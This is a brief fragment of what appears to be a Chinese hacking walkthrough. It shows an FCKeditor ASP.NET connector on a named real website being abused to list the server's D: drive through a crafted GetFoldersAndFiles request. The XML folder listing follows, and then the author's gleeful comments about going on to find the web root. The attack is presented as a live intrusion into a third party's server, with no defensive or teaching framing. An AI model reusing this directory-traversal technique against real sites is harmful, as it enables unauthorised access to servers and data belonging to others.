 Connector: Current Folder Resource Type
ASP.Net D:/ Media
Get Folders Get Folders and Files Create Folder File Upload
D:\Hack\脚本入侵\工具 浏览... Upload
URL: http://www.jhxflm.com/FCKeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=GetF
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="Media">
<CurrentFolder path="/D:/" url="/userfiles/media/D:/" />
- <Folders>
<Folder name="Program Files" />
<Folder name="RECYCLER" />
<Folder name="System Volume Information" />
<Folder name="Upload File Directory" />
<Folder name="wwwdata" />
<Folder name="wwwroot" />
<Folder name="案例展示目录" />
<Folder name="短信发送服务端" />
</Folders>
- <Files>
<File name="pagefile.sys" size="3145728" />
</Files>
</Connector>
哇哇哇，可以， 呵呵 果断的找 WEB 目录， FCK 又很多种爆目录的方法，但是这里那么明显